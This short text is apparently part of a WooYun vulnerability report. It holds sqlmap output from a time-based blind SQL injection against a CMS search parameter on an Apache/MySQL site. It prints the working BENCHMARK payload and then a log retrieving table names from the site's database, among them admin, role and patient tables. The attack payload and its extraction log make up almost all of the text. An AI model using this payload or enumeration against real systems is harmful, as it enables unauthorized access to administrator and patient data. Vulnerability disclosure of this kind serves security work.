 Type: AND/OR time-based blind
Title: MySQL < 5.0.12 AND time-based blind (heavy query)
Payload: issearch=1&searchkey=title AND 1116=BENCHMARK(5000000,MD5(0x6b54616
9))-- SzKS&searchcontent=11
---
[13:20:35] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.14
back-end DBMS: MySQL 5.0
[13:20:35] [INFO] fetching tables for database: 'endu'
[13:20:36] [WARNING] reflective value(s) found and filtering out
[13:20:36] [INFO] the SQL query used returns 110 entries
[13:20:37] [INFO] retrieved: cms_admin
[13:20:37] [INFO] retrieved: cms_admin_role
[13:20:38] [INFO] retrieved: cms_admin_role_priv
[13:20:38] [INFO] retrieved: cms_ads_1109
[13:20:39] [INFO] retrieved: cms_ads_1110
[13:20:39] [INFO] retrieved: cms_area
[13:20:40] [INFO] retrieved: cms_attachment
[13:20:40] [INFO] retrieved: cms_author
[13:20:41] [INFO] retrieved: cms_block
[13:20:41] [INFO] retrieved: cms_c_activity
[13:20:42] [INFO] retrieved: cms_c_case
[13:20:43] [INFO] retrieved: cms_c_experts
[13:20:43] [INFO] retrieved: cms_c_ku6video
[13:20:44] [INFO] retrieved: cms_c_patients
[13:20:44] [INFO] retrieved: cms_c_read
[13:20:45] [INFO] retrieved: cms_c_wenxian
[13:20:45] [INFO] retrieved: cms_c_zhuanqu
[13:20:46] [INFO] retrieved: cms_cache_count
[13:20:46] [INFO] retrieved: cms_category
[13:20:47] [INFO] retrieved: cms_collect
[13:20:48] [INFO] retrieved: cms_content
[13:20:48] [INFO] retrieved: cms_content_count
[13:20:49] [INFO] retrieved: cms_content_position
[13:20:49] [INFO] retrieved: cms_content_tag
[13:20:50] [INFO] retrieved: cms_copyfrom
[13:20:50] [INFO] retrieved: cms_datasource
[13:20:51] [INFO] retrieved: cms_editor_data
[13:20:51] [INFO] retrieved: cms_endu_baidu
[13:20:52] [INFO] retrieved: cms_endu_mycomments
[13:20:52] [INFO] retrieved: cms_endu_myconsult
www.wooyun.org